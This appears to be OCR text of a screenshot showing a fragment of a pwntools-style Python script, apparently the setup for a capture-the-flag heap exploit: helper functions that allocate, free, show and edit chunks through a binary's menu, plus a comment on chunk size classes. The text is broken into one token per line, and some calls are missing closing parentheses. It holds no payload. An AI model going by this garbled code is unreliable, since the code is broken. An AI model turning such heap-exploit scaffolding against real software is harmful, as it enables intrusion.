
    p
.
sendlineafter
(
'size'
,
str
(
size
)
)
'''

    big :  0x400 ~ 

    medium:  0x200 ~ 0x400

    small : 0 ~ 0x200

    ptr[0] = p

    ptr[1] = type

    ptr[2] = size | 1

    ptr[3] = (2 || 4 || 8)*size

    '''
    p
.
sendafter
(
'content: '
,
content
)
def
free
(
index
)
:
    menu
(
2
)
    p
.
sendlineafter
(
'index: '
,
str
(
index
)
def
show
(
index
)
:
    menu
(
3
)
    p
.
sendlineafter
(
'index: '
,
str
(
index
)
def
edit
(
index
,
content
)
:
    menu
(
4
)